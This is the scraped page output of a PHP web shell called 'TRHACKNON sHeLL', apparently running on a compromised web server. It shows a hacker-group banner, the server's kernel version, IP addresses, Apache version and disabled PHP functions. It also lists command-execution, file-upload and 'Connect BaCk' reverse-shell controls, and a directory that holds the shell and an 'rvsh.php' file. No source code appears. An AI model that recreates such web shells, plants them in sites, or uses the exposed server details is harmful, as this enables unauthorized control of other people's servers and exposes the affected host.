 session end
table width="100%" cellspacing="0" cellpadding="0" class="tb1" > --==[[ TRHACKNON sHeLL, By Team TRHACKNON]]==--
We are anonymous We dont forget We dont forgive EXPECT us Trhacknon was here , Hacking queen ,lovetherisk and rest of TEAM Trhacknon
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,chouchou, Team9Z
--==[[Interface Desgined By]]==--
?
BiLLu, Show/HiDe SeRvEr InF0 UpLoAd FiLe
Linux domserv.freewha.com 5.12.9-200.fc33.x86_64 #1 SMP Thu Jun 3 13:55:31 UTC 2021 x86_64
uname 69.197.166.38
server_ip 92.94.151.58
your_ip Apache/2.4.48
server_software mail, mb_send_mail, system, exec, shell_exec, passthru, error_log, dl, sys_getloadavg, pfsockopen, openlog, syslog, readlink, symlink, link, leak, popen, escapeshellcmd, proc_close, proc_get_status, proc_nice,
disabled_functions proc_open, proc_terminate, escapeshellarg, pcntl_exec, show_source, highlight_file, ini_restore, apache_child_terminate, apache_get_modules, apache_get_version, apache_getenv, apache_note, apache_setenv,
virtual, max_execution_time, disk_free_space, diskfreespace
DiReCtOrY cH CmD eXeCt
Connect BaCk Create Directory Create File
. 0755 DeleTe
trhackshellll.php 0755 eDiT uda de xD
.. 0755 eDiT uda de xD
403.html 0755 eDiT uda de xD
hostindex.html 0755 eDiT uda de xD
robots.txt 0755 eDiT uda de xD
README.html 0755 eDiT uda de xD
.ftpquota 0755 eDiT uda de xD
404.html 0755 eDiT uda de xD
rvsh.php 0755 eDiT uda de xD
favicon.ico 0755 eDiT uda de xD